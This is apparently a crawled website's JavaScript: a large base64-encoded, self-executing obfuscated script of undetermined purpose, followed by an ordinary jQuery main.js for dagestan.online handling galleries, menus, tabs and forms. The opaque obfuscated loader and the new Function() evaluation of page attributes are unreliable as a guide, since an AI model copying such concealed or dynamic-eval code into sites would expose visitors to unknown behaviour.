5CU75CU75CS75CJ75CC75CV75CU75CF6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiE6KmV6KiH6KmL6KmL6Ki/6KmK6KiF6KmK6KmF4buj4bus4buh4buz4buz6KmF6KmO6KiH6KmK6KmS6Kia6Kma6Kmb6KiH6KmL6KmL6KmO6KiA6KmR6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiL6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiF6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiA6KmL6KmZ6KiA6KiB6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiI6KmL6KmZ6Kif6Kir6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6Kmb6KmL6KmZ6Kir6Ki56KmF6KiD6KiS6KiS6KiH6KiM6KiG6Kih6KiK6KiL6KiO6KiG6KmF6Ki/6KmK6KiA6KiB6KmL6KmZ6KiD6Ki06KmK6KmL6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiL6KiE6KmK6Kiz6KmL6KiZ6KiB6Ki56KmF6KiG6KiL6KiR6KiS6KiD6KiW6KiB6KiK6Kin6KiU6KiH6KiM6KiW6KmF6Ki/6KmK6Kiz6KmL6KmZ6Kif6KiL6KiE6KmK6KiB6Ki56KiF6KmK6KmFwofChMKIworCh8K4wp/ChMKZworCjMKO6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmQ6KiE6KmV6KmL6KmL6Ki/6Ki56KmF6KiF6KiH6KiW6Kir6KiW6KiH6KiP6KmF6Ki/[base64]/6Kmf6KmF6KiE6KiL6Kia6KiH6KiG6KmF6KmZ6Kio6Ki56KmF6KiY6Kir6KiM6KiG6KiH6Kia6KmF6Ki/6Kmf6Kip6KmZ6Kio6Ki56KmF6KiW6KiN6KiS6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiO6KiH6KiE6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6Kio6Ki56KmF6KiQ6KiL6KiF6KiK6KiW6KmF6Ki/6Kmf6KmS6Kia6KmS6KmZ6KiD6Kmb6KmK6KmL6KmZ6KiL6KiE6KmK6Kir6Ki56KmF6KiB6KiK6KiL6KiO6KiG6Kis6KiN6KiG6KiH6KiR6KmF6Ki/6Ki56KmF6KiO6KiH6KiM6KiF6KiW6KiK6KmF6Ki/6Kmc6KmS6Kia6KmS6KmL6KiZ6Kiu6Kmf6KmD6KmD6Ki56Ki/[base64]/3qjerN6z3rnev96t3rXeqN6x3r/[base64]/oqZ/oqYXoqIPoqI7oqI7oqYXoqZnoqIzoqIPoqJToqIvoqIXoqIPoqJboqI3oqJDoqLnoqIXoqYroqYXgur/guqngur7gurrguqXguq/guqngupvguqPgur7guqfguqngur7oqYXoqY7oqIfoqYroqZLoqJroqZPoqZroqIboqZDoqYvoqYvoqL/oqLnoqYXoqJDoqIfoqIXoqIvoqJHoqJboqIfoqJDoqYXoqL/oqYroqKzoqLnoqYXoqJDoqIfoqJLoqI7oqIPoqIHoqIfoqYXoqL/oqYroqYXoqL7oqJroqZDoqZLoqYXoqY7oqYXoqYXoqYvoqY7oqIDoqI3oqYvoqZnoqJ/oqIToqJfoqIzoqIHoqJboqIvoqI3oqIzoqYLoqIDoqJLoqYroqIDoqJPoqYvoqJnoqJToqIPoqJDoqYLoqIDoqJDoqZ/oqI7oqI3oqIHoqIPoqI7oqLHoqJboqI3oqJDoqIPoqIXoqIfoqLnoqYXoqIXoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqZToqZXoqKToqZDoqKHoqKboqZLoqLLoqIHoqJvoqIjoqKvoqK/oqLLoqInoqI/oqIboqLPoqZPoqLDoqYXoqYvoqY7oqIDoqJHoqZ/oqI7oqI3oqIHoqIPoqI7oqLHoqJboqI3oqJDoqIPoqIXoqIfoqLnoqYXoqIXoqIfoqJboqKvoqJboqIfoqI/oqYXoqL/oqYroqYXoqLroqJPoqKHoqJLoqJHoqIjoqLfoqLroqZXoqJXoqJfoqJboqK7oqLroqLboqKDoqJjoqLvoqJXoqZLoqYXoqYvoqY7oqIDoqJboqZ/oqIboqIfoqIHoqI3oqIboqIfoqLfoqLDoqKvoqYroqI7oqI3oqIHoqIPoqJboqIvoqI3oqIzoqLnoqIXoqYroqYXKjsqJypXKksqIyofKi8qD6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KmW6KiE6KiB6KmL6KmL6Ki/6KmL6KmZ6KiL6KiE6KmK6KmD6KiA6KiQ6Kie6Kie6KiA6KiR6Kme6Kim6KiD6KiW6KiH6Ki56KmF6KiM6KiN6KiV6KmF6Ki/[base64]/[base64]/[base64]/6KmK6KmF6Ki66KiT6Kih6KiS6KiR6KiI6Ki36Ki66KmV6KiV6KiX6KiW6Kiu6Ki66Ki26Kig6KiY6Ki76KiV6KmS6KmF6KmO6KmF6KmF6KmJ6Kim6KiD6KiW6KiH6Ki56KmF6KiM6KiN6KiV6KmF6Ki/[base64]/[base64]/6KmO6KmF6KiM6KmF6KmY6Ki56Ki/6Kif6KmO6KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6KmY6KiZ6KmF6KiD6KiO6KiO6KmF6KmY6KmS6Kia6KmT6KmO6KmF6Kib6KmF6KmY6Ki56Ki/6KmO6KmF6KiM6KmF6KmY6Ki56Ki/6Kif6Kif6Ki/6KmO6KiA6KiY6Kmf6Ki56Ki/6KmZ6KiL6KiE6KmK6KiA6Kia6Ki56KmF6KiW6KiQ6KiL6KiP6KmF6Ki/6KmK6KmL6Kmf6Kmf6Kmf6KmF6KmF6KmL6KiA6Kia6Kmf6KmF6KiK6KiW6KiW6KiS6KmY6KmN6KmN6KmF6KmJ6KiF6KmK6KmF4Kq/4Kq+4Ku/4Kq14Kq+4Kq84Kqw4Kq44Kq/6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KiB6KiG6KmL6KmL6KmJ6KmF6KmN6KmF6KmZ6KiU6KiD6KiQ6KmC6KiA6Kij6Kmf6KiA6KiS6KmK6KiA6Kia6KmL6KmZ6KiD6Kiy6KmK6KmL6KmZ6KiU6KiD6KiQ6KmC6KiA6Kig6Kmf6KmD6Ki56Ki/6KmO6KiA6Kih6KmO6KiA6Kim6KmZ6KiE6KiN6KiQ6KmK6KiU6KiD6KiQ6KmC6KiA6Kin6Kmf6KmS6Kia6KmS6KmZ6KiA6Kin6Kme6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kin6KmJ6KmJ6KmL6KiZ6KiU6KiD6KiQ6KmC6KiA6Kik6Kmf6KiA6Kib6Ki56KiA6Kin6Ki/6KmZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6KiL6KiE6KmK6Kiq6KmE6KmE6KiA6Kik6Ki56KmF6KiP6KiN6KiA6KiL6KiO6KiH6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6Kie6Kie6KmD6Kiq6KmE6KmE6KiA6Kik6Ki56KmF6KiG6KiH6KiR6KiJ6KiW6KiN6KiS6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiB6KiN6KiM6KiW6KiL6KiM6KiX6KiH6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiD6KiO6KiO6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6Kmf6KmS6Kia6KmS6KmZ6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kia6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kia6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6Kif6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KmD6KiA6Kig6KmE6KmE6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiD6KiO6KiO6KmF6Ki/6Kmf6Kmf6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6Kmf6KmS6Kia6KmS6KmZ6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kij6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6Kib6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KmC6KiL6KiE6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiE6KiN6KiQ6KmK6KiA6Kim6Kmf6KmS6Kia6KmS6KmZ6KiA6Kim6Kme6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmZ6KiA6Kim6KmJ6KmJ6KmL6KiZ6KiL6KiE6KmK6KiA6Kij6Ki56KiF6KmK6KmF4bCE4bCD4bCJ4bCI4bCV4bCi4bCL6KmF6KmO6KiH6KmK6KmS6Kia6KmV6KmV6KmT6KmL6KmL6Ki/6KmK6KiA6Kik6Ki56KmF6KiQ6KiE6KiQ6KiE6KiO6KiJ6KiI6KiN6Kix6KmF6Ki/6Ki56KmF6KiM6KmF6Ki/6Ki56KiA6Kim6Ki/6Ki56KiF6KmK6KmF4K2b4K2A4K2j4K2A4K2Y4K2K4K2d4K2s4K2O4K2c4K2K6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiB6KmR6KmR6KmL6KmL6Ki/6KmK6KmL6KmL6Kmc6Kmf6KmS6Kia6KmS6KmL6KiZ6KiA6Kih6KmJ6KmJ6KmZ6Kif6Kif6KiA6Kig6Kmf6KmD6KmD6KiA6Kih6KmZ6Kif6KiH6KiO6KiR6KiH6KiZ6KiA6Kig6Kmf6KmD6Ki56Ki/6KmZ6Kif6Kif6KiL6KiE6KmK6KiA6Kig6KmL6KiZ6KiB6KiN6KiM6KiW6KiL6KiM6KiX6KiH6KmZ6Kif6KiA6KiY6Ki56KiF6KmK6KmF75WH75WC75WE75Wf6KmF6KmO6KiH6KmK6KmS6Kia6KmT6KiH6KmQ6KiA6KmL6KmL6Ki/6KmK6KiA6Kik6KmL6KmZ6Kif6KiA6Kib6Kmf6KiA6KiY6KmZ6KiL6KiE6KmK6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KiZ6KiU6KiD6KiQ6KmC6KiA6Kil6Kmf6Kiv6KiD6KiW6KiK6Ki56KiF6KmK6KmF74+z74+574+674+674+n6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmR6Kma6Kmb6KmL6KmL6Ki/6KmK6Kiv6KiD6KiW6KiK6Ki56KmF6KiQ6KiD6KiM6KiG6KiN6KiP6KmF6Ki/6KmK6KmL6KmI6KiA6Kib6Ki56KiF6KmK6KmF75qu75qn75qs75ql75q275qq6KmF6KmO6KiH6KmK6KmS6Kia6KmQ6KmS6KiH6KmS6KmL6KmL6Ki/6KmL6KmZ6KiL6KiE6KmK6KiA6Kib6Ki56KiA6Kil6Ki/6KmL6KiZ6Kil6Kmf6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiL6KiG6KmF6Ki/6KmZ6KiL6KiE6KmK6KiW6Kib6KiS6KiH6KiN6KiE6KmC6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiM6KiP6KiO6KiI6KiG6KmF6Ki/6Kmf6Kmf6Kmf6KiF6KmK6KmF4Y6v4Y684Y6n4Y6q4Y694Y6g4Y6m4Y6n6KmF6KmO6KiH6KmK6KmS6Kia6KmR6KiG6KmX6KmL6KmL6KmL6KiA6Kib6Ki56KiA6Kil6Ki/6Ki56KmF6KiM6KiP6KiO6KiI6KiG6KmF6Ki/6KmK6KmL6KmZ6Kif6Kif6Kif6KiL6KiE6KmK6Ki06KmL6KiB6Ki56KmF6KiG6KiL6KiR6KiS6KiD6KiW6KiB6KiK6Kin6KiU6KiH6KiM6KiW6KmF6Ki/6KmK6Ki06KmL6KmZ6Kif6KmK6KiV6KiL6KiM6KiG6KiN6KiV6KmO6KiG6KiN6KiB6KiX6KiP6KiH6KiM6KiW6KmL6KmZJykpLGUoMHgxMzFlKSkpO20oKTt9KHdpbmRvdyxkb2N1bWVudCk7'));c();}();

--- FILE ---
content_type: application/javascript
request_url: https://dagestan.online/js/main.js
body_size: 7142
content:

$(".main-base[itemprop=articleBody] a:has(img)").featherlight();
$(".gallery").each(function(index, el) {
  $(el)
    .find("a")
    .off("click");
  $(el).attr({
    "data-featherlight-gallery": "true",
    "data-featherlight-filter": "a"
  });
  $(el).featherlightGallery({
    previousIcon: "&#9664;" /* Code that is used as previous icon */,
    nextIcon: "&#9654;" /* Code that is used as next icon */,
    galleryFadeIn: 100 /* fadeIn speed when slide is loaded */,
    galleryFadeOut: 300 /* fadeOut speed before slide is loaded */
  });
});

$(".hide-mobile-content")
  .addClass("wrapper")
  .removeClass("hide-mobile-content")
  .wrap('<div class="hide-mobile-content"></div>');
$(".hide-mobile-content").append('<div class="show-more">Показать</div>');

$(".hide-mobile-content").each(function(index, el) {
  if (
    $(el)
      .find(".wrapper")
      .height() > 200
  ) {
    $(el)
      .find(".wrapper")
      .addClass("hided")
      .animate(
        {
          height: 200
        },
        500,
        function() {
          /* stuff to do after animation is complete */
        }
      );

    $(el)
      .find(".show-more")
      .off("click")
      .show()
      .click(function(event) {
        $(this)
          .slideUp("fast", function() {})
          .prev()
          .removeClass("hided");

        $(this)
          .prev()
          .animate(
            {
              height: $(this)
                .prev()
                .get(0).scrollHeight
            },
            500
          );
      });
  } else {
    $(el)
      .find(".show-more")
      .off("click")
      .hide();
  }
});

$(".cut").each(function(index1, el1) {
  var COUNT_CUT = 3;

  if ($(el1).find("a").length < COUNT_CUT) {
    $(el1)
      .find(".show")
      .hide();
  } else {
    $(el1)
      .find(".show")
      .click(function(event, el) {
        //console.log($(el1).find('a:hidden'));
        var query = $(el1).find("a:hidden:eq(0)");
        $(el1)
          .find("a:hidden")
          .css({
            display: "inline-block",
            opacity: -1,
            top: 40,
            transition: "all 0s ease-out"
          });

        $(this).hide("slow", function() {
          var anim_k = {
            opacity: 1,
            top: 0
          };
          var anim_d = {
            duration: 180,
            specialEasing: {
              opacity: "easeInOutBack",
              top: "easeInOutBack"
            },
            complete: function() {
              $(this).css({
                transition: "all 0.15s ease-out"
              });
              $(this)
                .next()
                .filter("a")
                .animate(anim_k, anim_d, arguments.callee);
            }
          };

          query.animate(anim_k, anim_d);
        });
      });
  }

  $(el1)
    .find("a")
    .each(function(index2, el2) {
      if (index2 > COUNT_CUT) {
        $(el2).hide();
      }
    });
});

$(
  ".comment-form input[type=text], .comment-form input[type=email], .comment-form textarea"
)
  .parent()
  .addClass("form-field");

$(".comment-form .comment-notes").remove();

$(".comment-form .comment-form-email")
  .detach()
  .prependTo(".comment-form");
$(".comment-form .comment-form-author")
  .detach()
  .prependTo(".comment-form");
$(".comment-form .subscribe-to-comments")
  .detach()
  .appendTo(".comment-form");

$(".form-field input:not([readonly]), .form-field textarea").on(
  "focus mouseenter",
  function(event) {
    if (
      $(this)
        .parent()
        .hasClass("wpcf7-form-control-wrap")
    ) {
      $(this)
        .parent()
        .parent()
        .addClass("ontop");
      $(this)
        .parent()
        .parent()
        .addClass("focus");
    } else {
      $(this)
        .parent()
        .addClass("ontop");
      $(this)
        .parent()
        .addClass("focus");
    }

    $(this).focus();
  }
);

$(".form-field input:not([readonly]), .form-field textarea").on(
  "blur focusout mouseleave",
  function(event) {
    if (
      $(this)
        .parent()
        .hasClass("wpcf7-form-control-wrap")
    ) {
      if (!$(this).val().length) {
        $(this)
          .parent()
          .parent()
          .removeClass("ontop");
        $(this).blur();
      }

      $(this)
        .parent()
        .parent()
        .removeClass("focus");
    } else {
      if (!$(this).val().length) {
        $(this)
          .parent()
          .removeClass("ontop");
        $(this).blur();
      }

      $(this)
        .parent()
        .removeClass("focus");
    }
  }
);

$(".form-field input, .form-field textarea").each(function(index, el) {
  if ($(el).val().length > 0) {
    if (
      $(el)
        .parent()
        .hasClass("wpcf7-form-control-wrap")
    ) {
      $(el)
        .parent()
        .parent()
        .addClass("ontop");
      $(el)
        .parent()
        .parent()
        .addClass("focus");
      $(el).focus();
    } else {
      $(el)
        .parent()
        .addClass("ontop");
      $(el)
        .parent()
        .addClass("focus");
    }
  }
});

function load_vk_widget() {
  $.getScript("https://vk.com/js/api/openapi.js?112", function(
    data,
    status,
    jqxhr
  ) {
    $(".vk-widget").each(function(index, el) {
      $(el).attr({
        id: "vk_groups_" + index
      });
      VK.Widgets.Group(
        "vk_groups_" + index,
        {
          mode: 0,
          width: "auto",
          height: "287",
          color1: "f2f2f2",
          color2: "2B587A",
          color3: "5B7FA6"
        },
        49858727
      );
    });
  });
}

$(
  ".tabber .tabs .tab:first-child, .tabber .contents .content:first-child"
).addClass("active");

$(".tabber .tabs .tab").click(function(event) {
  var count = $(this)
    .parent()
    .find(".tab")
    .index($(this));

  $(this)
    .parent()
    .find(".tab.active")
    .removeClass("active");

  $(this).addClass("active");

  $(this)
    .parent()
    .parent()
    .find(".contents .content.active")
    .removeClass("active");

  var js = $(this)
    .parent()
    .parent()
    .find(".contents .content:nth-child(" + (count + 1) + ")")
    .attr("onshowonce");
  $(this)
    .parent()
    .parent()
    .find(".contents .content:nth-child(" + (count + 1) + ")")
    .attr("onshowonce", "");

  $(this)
    .parent()
    .parent()
    .find(".contents .content:nth-child(" + (count + 1) + ")")
    .addClass("active");

  if (js.length > 0) {
    var theInstructions = js;

    var F = new Function(theInstructions);
    F();
  }

  return false;
});

var stickyRibbonTop = $(".head").height();

var stiky_bl = $(".sticky-bl");
var stiky_bl_stack = [];
function recount_stiky_bl() {
  stiky_bl_stack = [];
  stiky_bl.each(function(i, e) {
    stiky_bl_stack.push($(e).offset().top);
  });
}

recount_stiky_bl();

$(window).scroll(function() {
  if ($(window).scrollTop() > stickyRibbonTop) {
    $(".head .container").css({ position: "fixed", top: "0px" });

    if (!$(".head").hasClass("sticky")) {
      $(".head .container").css({
        opacity: 0
      });
      $(".head").addClass("sticky");
      $(".up").addClass("show");

      $(".head .container")
        .stop()
        .animate({ opacity: 1 }, 500);
    }
  } else {
    $(".head .container").css({ position: "relative", top: "0px" });
    $(".head").removeClass("sticky");
    $(".up").removeClass("show");
  }

  stiky_bl.each(function(index, elem) {
    if ($(window).scrollTop() > stiky_bl_stack[index]) {
      var parent_el = $(elem)
        .parent()
        .parent();

      if (
        stiky_bl_stack[index] + parent_el.height() - 300 - $(elem).height() <=
          $(window).scrollTop() ||
        stiky_bl_stack[index] > $(window).scrollTop()
      ) {
        //console.log('tops', $(window).scrollTop());
        $(elem).removeClass("sticky");
      } else {
        $(elem).addClass("sticky");
      }
      //$(elem).addClass('sticky');
    } else {
      //$(elem).css({display: 'block', position: 'relative', top: '0px'});
      $(elem).removeClass("sticky");
    }
  });
});

$(".up").click(function(event) {
  $(".up").removeClass("show");
  $("body, html")
    .stop()
    .animate({ scrollTop: 0 }, 500, "easeInBack", function() {
      //alert("Finished animating");
    });
});

var MenuUse = sessionStorage.getItem("MenuUse");

if (MenuUse > 3) {
  $(".menu .bagde").addClass("used");
}

$(".floated-menu .drop .drop-zone").hide();
var swipe_start = 0;
var cool_distance = 0;
$(".floated-menu .bg").swipe({
  swipeStatus: function(
    event,
    phase,
    direction,
    distance,
    duration,
    fingerCount
  ) {
    //$(this).find('#swipe_text').text("swiped " + distance + ' px');

    if (phase == "start") {
      swipe_start = 0;
    } else {
      if (direction == "left") {
        cool_distance = distance;
        $(".floated-menu .floated").css({ left: swipe_start - cool_distance });
      }
      //console.log(swipe_start, distance, phase, direction);
    }

    if (phase == "end") {
      if (cool_distance > 150) {
        $(".floated-menu .floated")
          .stop()
          .animate(
            {
              left: "-300px",
              boxshadow: "8px 0 0px rgba(0, 0, 1, 0)"
            },
            {
              duration: cool_distance * 0.33,
              easing: "linear",
              done: function(argument) {
                $(".floated-menu .bg").animate(
                  {
                    opacity: 0
                  },
                  {
                    duration: 300,
                    done: function(argument) {
                      $(".floated-menu").css({
                        display: "none"
                      });
                      $(".floated-menu .bg").off("click");
                    }
                  }
                );
              }
            }
          );
      } else {
        $(".floated-menu .floated").animate(
          {
            left: "0px",
            boxshadow: "8px 0 26px rgba(0, 0, 1, 0.13)"
          },
          { duration: cool_distance * 2.5, easing: "easeInOutBack" },
          function(argument) {}
        );
      }
    }
  },
  pinchStatus: function(
    event,
    phase,
    direction,
    distance,
    duration,
    fingerCount,
    pinchZoom
  ) {
    //$(this).find('#pinch_text').text("pinched " + distance + " px ");
    if (
      phase === $.fn.swipe.phases.PHASE_END ||
      phase === $.fn.swipe.phases.PHASE_CANCEL
    ) {
      //The handlers below fire after the status,
      // so we can change the text here, and it will be replaced if the handlers below fire
      //$(this).find('#pinch_text').text("No pinch was made");
    }
  },
  swipe: function(event, direction, distance, duration, fingerCount) {
    //$(this).find('#swipe_text').text("You swiped " + direction + " with " + fingerCount + " fingers");
  },
  pinchIn: function(
    event,
    direction,
    distance,
    duration,
    fingerCount,
    pinchZoom
  ) {
    //$(this).find('#pinch_text').text("You pinched " +direction + " by " + distance +"px, zoom scale is "+pinchZoom);
  },
  pinchOut: function(
    event,
    direction,
    distance,
    duration,
    fingerCount,
    pinchZoom
  ) {
    //$(this).find('#pinch_text').text("You pinched " +direction + " by " + distance +"px, zoom scale is "+pinchZoom);
  },
  fingers: $.fn.swipe.fingers.ALL
});

$(".floated-menu .drop span.t").click(function(event) {
  $(this)
    .parent()
    .toggleClass("active");

  $(this)
    .parent()
    .find(".drop-zone")
    .stop()
    .toggle(400);
});

$(".head .menu").click(function(event) {
  var temp = sessionStorage.getItem("MenuUse");
  if (parseInt(temp) < 1 || typeof temp == "undefined" || temp == null) {
    sessionStorage.setItem("MenuUse", 1);
  } else {
    sessionStorage.setItem("MenuUse", parseInt(temp) + 1);
  }

  $(".menu .bagde").addClass("used");

  $(".floated-menu .bg").css({
    opacity: 0
  });

  $(".floated-menu .floated").css({
    left: "-300px",
    boxshadow: "8px 0 0px rgba(0, 0, 1, 0)"
  });

  $(".floated-menu").css({
    display: "block"
  });

  $(".floated-menu .bg").animate(
    {
      opacity: 1
    },
    { duration: 600 }
  );

  $(".floated-menu .floated").animate(
    {
      left: "0px",
      boxshadow: "8px 0 26px rgba(0, 0, 1, 0.13)"
    },
    { duration: 800, easing: "easeInOutBack" },
    function(argument) {}
  );

  $(".floated-menu .bg, .floated-menu .close").click(function(event) {
    $(".floated-menu .floated")
      .stop()
      .animate(
        {
          left: "-300px",
          boxshadow: "8px 0 0px rgba(0, 0, 1, 0)"
        },
        {
          duration: 600,
          easing: "easeInOutBack",
          done: function(argument) {
            $(".floated-menu .bg").animate(
              {
                opacity: 0
              },
              {
                duration: 300,
                done: function(argument) {
                  $(".floated-menu").css({
                    display: "none"
                  });
                  $(".floated-menu .bg").off("click");
                }
              }
            );
          }
        }
      );
  });
});

function getRandomInt(min, max) {
  return Math.floor(Math.random() * (max - min)) + min;
}

//easeOutBounce

var searchTiming = 0;
var anim = ["easeOutBack", "easeOutBounce"];

$(".head .search span.text, .head .search .icon").click(function(event) {
  searchTiming = 25;
  $(this)
    .parent()
    .find(".text")
    .animate(
      {
        opacity: 0
      },
      300,
      function() {
        $(".head .search span.text").css({ display: "none" });
